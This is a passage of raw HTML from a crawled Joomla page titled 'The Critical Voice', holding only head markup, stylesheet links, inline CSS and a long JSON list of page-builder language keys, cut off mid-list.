

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.abundantspirituality.com/book-content/the-critical-voice
body_size: 324134
content:

<!doctype html>
<html lang="en-gb" dir="ltr">
	<head>
		
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta charset="utf-8">
	<meta name="author" content="Super User">
	<meta name="generator" content="Helix Ultimate - The Most Popular Joomla! Template Framework.">
	<title>The Critical Voice</title>
	<link href="/images/favicon2.png" rel="icon" type="image/vnd.microsoft.icon">
<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-5.min.css?5488c86a1260428f0c13c0f8fb06bf6a" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-v4-shims.css?5488c86a1260428f0c13c0f8fb06bf6a" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css?5488c86a1260428f0c13c0f8fb06bf6a" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css?5488c86a1260428f0c13c0f8fb06bf6a" rel="stylesheet" />
	<link href="/media/com_sppagebuilder/assets/google-fonts/DM Sans/stylesheet.css" rel="stylesheet" />
	<link href="/media/com_sppagebuilder/assets/google-fonts/DM Serif Display/stylesheet.css" rel="stylesheet" />
	<link href="/media/com_rstbox/css/engagebox.css?6b404f40f4839b1ff96f88cd8b4d8ea3" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=DM Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=latin&amp;display=swap" rel="stylesheet" media="none" onload="media=&quot;all&quot;" />
	<link href="/templates/shaper_helixultimate/css/bootstrap.min.css" rel="stylesheet" />
	<link href="/plugins/system/helixultimate/assets/css/system-j4.min.css" rel="stylesheet" />
	<link href="/media/system/css/joomla-fontawesome.min.css?6b404f40f4839b1ff96f88cd8b4d8ea3" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/template.css" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/presets/default.css" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/custom.css" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" />
	<style>@media(min-width: 1400px) {.sppb-row-container { max-width: 1320px; }}</style>
	<style>.eb-1 {
                --animation_duration: 500ms;

            }
        </style>
	<style>
		.eb-1 .eb-close:hover {
			color: rgba(85, 85, 85, 1) !important;
		}	
	</style>
	<style>.eb-3 {
                --animation_duration: 300ms;

            }
        </style>
	<style>
		.eb-3 .eb-close:hover {
			color: rgba(85, 85, 85, 1) !important;
		}	
	</style>
	<style>span.sp-copyright {
    font-family: DM Sans;
    letter-spacing: 0.8px;
}
.text-shadow {
    text-shadow: 2px 2px 4px rgb(28 2 28 / 90%)
}
a.btn-purchase {
    padding: 3px 7px;
    background-color: #ffb100;
    color: #331101;
    border: none;
    font-weight: 600;
    text-decoration: none;
    cursor: pointer;
    text-shadow: none;
    border-radius: 5px;
    font-size: 14px;
    letter-spacing: 0.4px;
}
a.btn-a, a.btn-b {
    padding: 3px 7px;
    background-color: #454d1a;
    color: #ffffff;
    border: none;
    text-decoration: none;
    cursor: pointer;
    text-shadow: none;
    border-radius: 5px;
    font-size: 13px;
    letter-spacing: 0.4px;
}
a.btn-b {
    background-color: #0284F7!important;
}
.tsm-alert .sppb-alert-primary {
    background: rgb(46 156 211 / 8%) !important;
    color: #0d2904;
}
span.tsm-title-alert {
    font-size: 17px;
}

span.tsm-articles-btn:hover{
cursor: pointer;
}</style>
	<style>.sp-megamenu-parent > li > a, .sp-megamenu-parent > li > span, .sp-megamenu-parent .sp-dropdown li.sp-menu-item > a{font-family: 'DM Sans', sans-serif;font-size: 16px;font-weight: 500;text-decoration: none;}
</style>
	<style>.menu.nav-pills > li > a, .menu.nav-pills > li > span, .menu.nav-pills .sp-dropdown li.sp-menu-item > a{font-family: 'DM Sans', sans-serif;font-size: 16px;font-weight: 500;text-decoration: none;}
</style>
	<style>.logo-image {height:60px;}.logo-image-phone {height:60px;}</style>
	<style>@media(max-width: 992px) {.logo-image {height: 36px;}.logo-image-phone {height: 36px;}}</style>
	<style>@media(max-width: 576px) {.logo-image {height: 36px;}.logo-image-phone {height: 36px;}}</style>
<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"COM_SPPAGEBUILDER_FRONTEND_EDITOR":"COM_SPPAGEBUILDER_FRONTEND_EDITOR","COM_SPPAGEBUILDER_PREVIEW":"COM_SPPAGEBUILDER_PREVIEW","COM_SPPAGEBUILDER_APPLY":"COM_SPPAGEBUILDER_APPLY","COM_SPPAGEBUILDER_CANCEL":"COM_SPPAGEBUILDER_CANCEL","COM_SPPAGEBUILDER_DELETE_COLUMN_CONFIRMATION":"COM_SPPAGEBUILDER_DELETE_COLUMN_CONFIRMATION","COM_SPPAGEBUILDER_SHOW":"COM_SPPAGEBUILDER_SHOW","COM_SPPAGEBUILDER_HIDE":"COM_SPPAGEBUILDER_HIDE","COM_SPPAGEBUILDER_OPTIONS":"COM_SPPAGEBUILDER_OPTIONS","COM_SPPAGEBUILDER_COPY":"COM_SPPAGEBUILDER_COPY","COM_SPPAGEBUILDER_PASTE":"COM_SPPAGEBUILDER_PASTE","COM_SPPAGEBUILDER_PASE_STYLE":"COM_SPPAGEBUILDER_PASE_STYLE","COM_SPPAGEBUILDER_DUPLICATE":"COM_SPPAGEBUILDER_DUPLICATE","COM_SPPAGEBUILDER_COLUMN":"COM_SPPAGEBUILDER_COLUMN","COM_SPPAGEBUILDER_RENAME":"COM_SPPAGEBUILDER_RENAME","COM_SPPAGEBUILDER_LOADING":"COM_SPPAGEBUILDER_LOADING","COM_SPPAGEBUILDER_SUCCESS_LEVEL":"COM_SPPAGEBUILDER_SUCCESS_LEVEL","COM_SPPAGEBUILDER_SUCCESS_FOR_LAYOUT":"COM_SPPAGEBUILDER_SUCCESS_FOR_LAYOUT","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_DELETE":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_DELETE","COM_SPPAGEBUILDER_ERROR_LEVEL":"COM_SPPAGEBUILDER_ERROR_LEVEL","COM_SPPAGEBUILDER_ERROR_MSG_FOR_DELETE":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_DELETE","COM_SPPAGEBUILDER_GLOBAL_ADD":"COM_SPPAGEBUILDER_GLOBAL_ADD","COM_SPPAGEBUILDER_WARNING_LEVEL":"COM_SPPAGEBUILDER_WARNING_LEVEL","COM_SPPAGEBUILDER_WARNING_FOR_URL_REDIRECT":"COM_SPPAGEBUILDER_WARNING_FOR_URL_REDIRECT","COM_SPPAGEBUILDER_CONFIRM_LEVEL":"COM_SPPAGEBUILDER_CONFIRM_LEVEL","COM_SPPAGEBUILDER_CONFIRM_FOR_ICON_DELETE":"COM_SPPAGEBUILDER_CONFIRM_FOR_ICON_DELETE","COM_SPPAGEBUILDER_SUCCESS_FOR_ICON_PACK":"COM_SPPAGEBUILDER_SUCCESS_FOR_ICON_PACK","COM_SPPAGEBUILDER_ERROR_MSG_FOR_DELETE_ICON":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_DELETE_ICON","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_ENABLED":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_ENABLED","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_DISABLED":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_DISABLED","COM_SPPAGEBUILDER_ERROR_MSG_CHANGING_STATUS":"COM_SPPAGEBUILDER_ERROR_MSG_CHANGING_STATUS","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_INSERTED":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_INSERTED","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ALERT":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ALERT","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_PAGE_SAVE":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_PAGE_SAVE","COM_SPPAGEBUILDER_ERROR_MSG_FOR_PRO_VERSION":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_PRO_VERSION","COM_SPPAGEBUILDER_ERROR_MSG_FOR_COPIED_ROW":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_COPIED_ROW","COM_SPPAGEBUILDER_ERROR_MSG_FOR_COPIED_ADDON":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_COPIED_ADDON","COM_SPPAGEBUILDER_ERROR_MSG_NO_RESULT_FOUND":"COM_SPPAGEBUILDER_ERROR_MSG_NO_RESULT_FOUND","COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DEPENDS_ARRAY":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DEPENDS_ARRAY","COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DATA_STRUCTURE":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DATA_STRUCTURE","COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_MISSING_OPTIONS":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_MISSING_OPTIONS","COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DATA_STRUCTURE_FOUND":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DATA_STRUCTURE_FOUND","COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_ADDONS_SETTINGS":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_ADDONS_SETTINGS","COM_SPPAGEBUILDER_UPDATE":"COM_SPPAGEBUILDER_UPDATE","COM_SPPAGEBUILDER_GENERATE":"COM_SPPAGEBUILDER_GENERATE","COM_SPPAGEBUILDER_CATEGORIES":"COM_SPPAGEBUILDER_CATEGORIES","COM_SPPAGEBUILDER_SECTIONS":"COM_SPPAGEBUILDER_SECTIONS","COM_SPPAGEBUILDER_SECTION":"COM_SPPAGEBUILDER_SECTION","COM_SPPAGEBUILDER_ADDON":"COM_SPPAGEBUILDER_ADDON","COM_SPPAGEBUILDER_INSERT":"COM_SPPAGEBUILDER_INSERT","COM_SPPAGEBUILDER_DONE":"COM_SPPAGEBUILDER_DONE","COM_SPPAGEBUILDER_FOLDERS":"COM_SPPAGEBUILDER_FOLDERS","COM_SPPAGEBUILDER_START":"COM_SPPAGEBUILDER_START","COM_SPPAGEBUILDER_END":"COM_SPPAGEBUILDER_END","COM_SPPAGEBUILDER_COLOR":"COM_SPPAGEBUILDER_COLOR","COM_SPPAGEBUILDER_HORIZONTAL":"COM_SPPAGEBUILDER_HORIZONTAL","COM_SPPAGEBUILDER_VERTICAL":"COM_SPPAGEBUILDER_VERTICAL","COM_SPPAGEBUILDER_BLUR":"COM_SPPAGEBUILDER_BLUR","COM_SPPAGEBUILDER_SPREAD":"COM_SPPAGEBUILDER_SPREAD","COM_SPPAGEBUILDER_TYPE":"COM_SPPAGEBUILDER_TYPE","COM_SPPAGEBUILDER_UPLOAD":"COM_SPPAGEBUILDER_UPLOAD","COM_SPPAGEBUILDER_REPLACE":"COM_SPPAGEBUILDER_REPLACE","COM_SPPAGEBUILDER_SAVE":"COM_SPPAGEBUILDER_SAVE","COM_SPPAGEBUILDER_SAVE_CLOSE":"COM_SPPAGEBUILDER_SAVE_CLOSE","COM_SPPAGEBUILDER_SAVE_NEW":"COM_SPPAGEBUILDER_SAVE_NEW","COM_SPPAGEBUILDER_CLOSE":"COM_SPPAGEBUILDER_CLOSE","COM_SPPAGEBUILDER_SAVE_COPY":"COM_SPPAGEBUILDER_SAVE_COPY","COM_SPPAGEBUILDER_DELETE_SAVED_ADDON_DIALOG_MSG":"COM_SPPAGEBUILDER_DELETE_SAVED_ADDON_DIALOG_MSG","COM_SPPAGEBUILDER_DELETE_SAVED_SECTION_DIALOG_MSG":"COM_SPPAGEBUILDER_DELETE_SAVED_SECTION_DIALOG_MSG","COM_SPPAGEBUILDER_ERROR_MSG_FOR_UNAUTHORISED_BLOCK_INSERT":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_UNAUTHORISED_BLOCK_INSERT","COM_SPPAGEBUILDER_ERROR_MSG_FOR_BLOCK_INSERT":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_BLOCK_INSERT","COM_SPPAGEBUILDER_ERROR_MSG_FOR_EMPTY_BLOCK":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_EMPTY_BLOCK","COM_SPPAGEBUILDER_ERROR_MSG_FOR_PAGE_ID_NOT_FOUND":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_PAGE_ID_NOT_FOUND","COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_TEMPLATES":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_TEMPLATES","COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_COLLECTION":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_COLLECTION","COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_BLOCKS":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_BLOCKS","COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_SAVED_ITEMS":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_SAVED_ITEMS","COM_SPPAGEBUILDER_NO_ITEMS_FOUND":"COM_SPPAGEBUILDER_NO_ITEMS_FOUND","COM_SPPAGEBUILDER_LAYERS_PANEL_OPTIONS":"COM_SPPAGEBUILDER_LAYERS_PANEL_OPTIONS","COM_SPPAGEBUILDER_LAYERS_PANEL_EXPAND_ALL":"COM_SPPAGEBUILDER_LAYERS_PANEL_EXPAND_ALL","COM_SPPAGEBUILDER_LAYERS_PANEL_COLLAPSE_ALL":"COM_SPPAGEBUILDER_LAYERS_PANEL_COLLAPSE_ALL","COM_SPPAGEBUILDER_LAYERS_PANEL_CLEAR_CANVAS":"COM_SPPAGEBUILDER_LAYERS_PANEL_CLEAR_CANVAS","COM_SPPAGEBUILDER_LAYERS_PANEL_EXPORT_CANVAS":"COM_SPPAGEBUILDER_LAYERS_PANEL_EXPORT_CANVAS","COM_SPPAGEBUILDER_NEW_PAGE_ENTER_TITLE":"COM_SPPAGEBUILDER_NEW_PAGE_ENTER_TITLE","COM_SPPAGEBUILDER_CLEAR_PAGE_CONTENT_CONFIRM":"COM_SPPAGEBUILDER_CLEAR_PAGE_CONTENT_CONFIRM","COM_SPPAGEBUILDER_ITEMS_CHECKED_IN":"COM_SPPAGEBUILDER_ITEMS_CHECKED_IN","COM_SPPAGEBUILDER_PAGE_OPTIONS":"COM_SPPAGEBUILDER_PAGE_OPTIONS","COM_SPPAGEBUILDER_POPOVER_TITLE":"COM_SPPAGEBUILDER_POPOVER_TITLE","COM_SPPAGEBUILDER_LAYOUT_FILTER_PAGE":"COM_SPPAGEBUILDER_LAYOUT_FILTER_PAGE","COM_SPPAGEBUILDER_LAYOUT_FILTER_SORT_BY":"COM_SPPAGEBUILDER_LAYOUT_FILTER_SORT_BY","COM_SPPAGEBUILDER_ERROR_MSG":"COM_SPPAGEBUILDER_ERROR_MSG","COM_SPPAGEBUILDER_GLOBAL_DIVIDER":"COM_SPPAGEBUILDER_GLOBAL_DIVIDER","COM_SPPAGEBUILDER_MEDIA_MANAGER":"COM_SPPAGEBUILDER_MEDIA_MANAGER","COM_SPPAGEBUILDER_MEDIA_MANAGER_UPLOAD_FILES":"COM_SPPAGEBUILDER_MEDIA_MANAGER_UPLOAD_FILES","COM_SPPAGEBUILDER_MEDIA_MANAGER_CLOSE":"COM_SPPAGEBUILDER_MEDIA_MANAGER_CLOSE","COM_SPPAGEBUILDER_MEDIA_MANAGER_INSERT":"COM_SPPAGEBUILDER_MEDIA_MANAGER_INSERT","COM_SPPAGEBUILDER_MEDIA_MANAGER_SEARCH":"COM_SPPAGEBUILDER_MEDIA_MANAGER_SEARCH","COM_SPPAGEBUILDER_MEDIA_MANAGER_CANCEL":"COM_SPPAGEBUILDER_MEDIA_MANAGER_CANCEL","COM_SPPAGEBUILDER_MEDIA_MANAGER_DELETE":"COM_SPPAGEBUILDER_MEDIA_MANAGER_DELETE","COM_SPPAGEBUILDER_MEDIA_MANAGER_CONFIRM_DELETE":"COM_SPPAGEBUILDER_MEDIA_MANAGER_CONFIRM_DELETE","COM_SPPAGEBUILDER_MEDIA_MANAGER_LOAD_MORE":"COM_SPPAGEBUILDER_MEDIA_MANAGER_LOAD_MORE","COM_SPPAGEBUILDER_MEDIA_MANAGER_UNSUPPORTED_FORMAT":"COM_SPPAGEBUILDER_MEDIA_MANAGER_UNSUPPORTED_FORMAT","COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_MEDIA":"COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_MEDIA","COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_FOLDERS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_FOLDERS","COM_SPPAGEBUILDER_MEDIA_MANAGER_CREATE_FOLDER":"COM_SPPAGEBUILDER_MEDIA_MANAGER_CREATE_FOLDER","COM_SPPAGEBUILDER_ADDON_ICON_SELECT":"COM_SPPAGEBUILDER_ADDON_ICON_SELECT","COM_SPPAGEBUILDER_MEDIA_MANAGER_ENTER_DIRECTORY_NAME":"COM_SPPAGEBUILDER_MEDIA_MANAGER_ENTER_DIRECTORY_NAME","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_UPLOADING":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_UPLOADING","COM_SPPAGEBUILDER_MEDIA_MANAGER_UPLOAD_FAILED":"Upload Failed","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_LARGE":"Large Media","COM_SPPAGEBUILDER_MEDIA_MANAGER_FILE_NOT_SUPPORTED":"COM_SPPAGEBUILDER_MEDIA_MANAGER_FILE_NOT_SUPPORTED","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_DROP_FILES":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_DROP_FILES","COM_SPPAGEBUILDER_NO_UPLOAD_PERMISSION":"COM_SPPAGEBUILDER_NO_UPLOAD_PERMISSION","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ALL_ITEMS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ALL_ITEMS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_NOTHING_FOUND":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_NOTHING_FOUND","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_NO_ICON_FOUND":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_NO_ICON_FOUND","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_IMAGES":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_IMAGES","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_VIDEOS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_VIDEOS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_AUDIOS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_AUDIOS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ATTACHMENTS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ATTACHMENTS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_FOLDERS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_FOLDERS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_SEARCH":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_SEARCH","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ALL":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ALL","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_TOASTER_SUCCESS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_TOASTER_SUCCESS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_FOLDER_NOT_EMPTY":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_FOLDER_NOT_EMPTY","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_RENAME_SUCCESS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_RENAME_SUCCESS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_RENAME_ERROR":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_RENAME_ERROR","COM_SPPAGEBUILDER_ROW_OPTIONS":"COM_SPPAGEBUILDER_ROW_OPTIONS","COM_SPPAGEBUILDER_ADD_NEW_ROW":"COM_SPPAGEBUILDER_ADD_NEW_ROW","COM_SPPAGEBUILDER_DUPLICATE_ROW":"COM_SPPAGEBUILDER_DUPLICATE_ROW","COM_SPPAGEBUILDER_DISABLE_ROW":"COM_SPPAGEBUILDER_DISABLE_ROW","COM_SPPAGEBUILDER_ENABLE_ROW":"COM_SPPAGEBUILDER_ENABLE_ROW","COM_SPPAGEBUILDER_COPY_ROW":"COM_SPPAGEBUILDER_COPY_ROW","COM_SPPAGEBUILDER_ROW_COPIED":"COM_SPPAGEBUILDER_ROW_COPIED","COM_SPPAGEBUILDER_ADDON_COPIED":"COM_SPPAGEBUILDER_ADDON_COPIED","COM_SPPAGEBUILDER_PASTED":"COM_SPPAGEBUILDER_PASTED","COM_SPPAGEBUILDER_PASTE_ROW":"COM_SPPAGEBUILDER_PASTE_ROW","COM_SPPAGEBUILDER_DELETE_ROW":"COM_SPPAGEBUILDER_DELETE_ROW","COM_SPPAGEBUILDER_ROW_TOGGLE":"COM_SPPAGEBUILDER_ROW_TOGGLE","COM_SPPAGEBUILDER_DELETE_ROW_CONFIRMATION":"COM_SPPAGEBUILDER_DELETE_ROW_CONFIRMATION","COM_SPPAGEBUILDER_ROW_COLUMNS_MANAGEMENT":"COM_SPPAGEBUILDER_ROW_COLUMNS_MANAGEMENT","COM_SPPAGEBUILDER_GLOBAL_CUSTOM":"COM_SPPAGEBUILDER_GLOBAL_CUSTOM","COM_SPPAGEBUILDER_ROW_COLUMNS_GENERATE":"COM_SPPAGEBUILDER_ROW_COLUMNS_GENERATE","COM_SPPAGEBUILDER_IMPORT_PAGE":"COM_SPPAGEBUILDER_IMPORT_PAGE","COM_SPPAGEBUILDER_IMPORT_PAGE_ALT":"COM_SPPAGEBUILDER_IMPORT_PAGE_ALT","COM_SPPAGEBUILDER_EXPORT_PAGE":"COM_SPPAGEBUILDER_EXPORT_PAGE","COM_SPPAGEBUILDER_IMPORT_ROW":"COM_SPPAGEBUILDER_IMPORT_ROW","COM_SPPAGEBUILDER_PAGE_TEMPLATES":"COM_SPPAGEBUILDER_PAGE_TEMPLATES","COM_SPPAGEBUILDER_UNDO":"COM_SPPAGEBUILDER_UNDO","COM_SPPAGEBUILDER_REDO":"COM_SPPAGEBUILDER_REDO","COM_SPPAGEBUILDER_SAVE_ROW":"COM_SPPAGEBUILDER_SAVE_ROW","COM_SPPAGEBUILDER_ROW_START_CREATING_PAGE":"COM_SPPAGEBUILDER_ROW_START_CREATING_PAGE","COM_SPPAGEBUILDER_ROW_LAYOUT_BUNDLES":"COM_SPPAGEBUILDER_ROW_LAYOUT_BUNDLES","COM_SPPAGEBUILDER_ROW_IMPORT_LAYOUT":"COM_SPPAGEBUILDER_ROW_IMPORT_LAYOUT","COM_SPPAGEBUILDER_ROW_OR":"COM_SPPAGEBUILDER_ROW_OR","COM_SPPAGEBUILDER_SECTION_OPTIONS":"COM_SPPAGEBUILDER_SECTION_OPTIONS","COM_SPPAGEBUILDER_SECTION_SETTINGS":"COM_SPPAGEBUILDER_SECTION_SETTINGS","COM_SPPAGEBUILDER_SAVE_SECTION":"COM_SPPAGEBUILDER_SAVE_SECTION","COM_SPPAGEBUILDER_DUPLICATE_SECTION":"COM_SPPAGEBUILDER_DUPLICATE_SECTION","COM_SPPAGEBUILDER_RESET_COLUMNS_WIDTH":"COM_SPPAGEBUILDER_RESET_COLUMNS_WIDTH","COM_SPPAGEBUILDER_EDIT_COLUMN_IN_SECTION":"COM_SPPAGEBUILDER_EDIT_COLUMN_IN_SECTION","COM_SPPAGEBUILDER_DISABLE_SECTION":"COM_SPPAGEBUILDER_DISABLE_SECTION","COM_SPPAGEBUILDER_ENABLE_SECTION":"COM_SPPAGEBUILDER_ENABLE_SECTION","COM_SPPAGEBUILDER_COPY_SECTION":"COM_SPPAGEBUILDER_COPY_SECTION","COM_SPPAGEBUILDER_PASTE_SECTION":"COM_SPPAGEBUILDER_PASTE_SECTION","COM_SPPAGEBUILDER_DELETE_SECTION":"COM_SPPAGEBUILDER_DELETE_SECTION","COM_SPPAGEBUILDER_SECTION_COPIED":"COM_SPPAGEBUILDER_SECTION_COPIED","COM_SPPAGEBUILDER_EDIT_SECTION":"COM_SPPAGEBUILDER_EDIT_SECTION","COM_SPPAGEBUILDER_ROW_COLUMNS_OPTIONS":"COM_SPPAGEBUILDER_ROW_COLUMNS_OPTIONS","COM_SPPAGEBUILDER_DELETE_COLUMN":"COM_SPPAGEBUILDER_DELETE_COLUMN","COM_SPPAGEBUILDER_ADD_NEW_ADDON":"COM_SPPAGEBUILDER_ADD_NEW_ADDON","COM_SPPAGEBUILDER_DELETE_ADDON":"COM_SPPAGEBUILDER_DELETE_ADDON","COM_SPPAGEBUILDER_DUPLICATE_ADDON":"COM_SPPAGEBUILDER_DUPLICATE_ADDON","COM_SPPAGEBUILDER_CANVAS":"COM_SPPAGEBUILDER_CANVAS","COM_SPPAGEBUILDER_DELETE_CANVAS":"COM_SPPAGEBUILDER_DELETE_CANVAS","COM_SPPAGEBUILDER_RENAME_CANVAS":"COM_SPPAGEBUILDER_RENAME_CANVAS","COM_SPPAGEBUILDER_SETTINGS_CANVAS":"COM_SPPAGEBUILDER_SETTINGS_CANVAS","COM_SPPAGEBUILDER_DUPLICATE_CANVAS":"COM_SPPAGEBUILDER_DUPLICATE_CANVAS","COM_SPPAGEBUILDER_EDIT_ADDON":"COM_SPPAGEBUILDER_EDIT_ADDON","COM_SPPAGEBUILDER_EDIT_ROW":"COM_SPPAGEBUILDER_EDIT_ROW","COM_SPPAGEBUILDER_EDIT_COLUMN_IN_ROW":"COM_SPPAGEBUILDER_EDIT_COLUMN_IN_ROW","COM_SPPAGEBUILDER_ADDONS_LIST":"COM_SPPAGEBUILDER_ADDONS_LIST","COM_SPPAGEBUILDER_ALL":"COM_SPPAGEBUILDER_ALL","COM_SPPAGEBUILDER_MODAL_CLOSE":"COM_SPPAGEBUILDER_MODAL_CLOSE","COM_SPPAGEBUILDER_DISABLE_COLUMN":"COM_SPPAGEBUILDER_DISABLE_COLUMN","COM_SPPAGEBUILDER_ENABLE_COLUMN":"COM_SPPAGEBUILDER_ENABLE_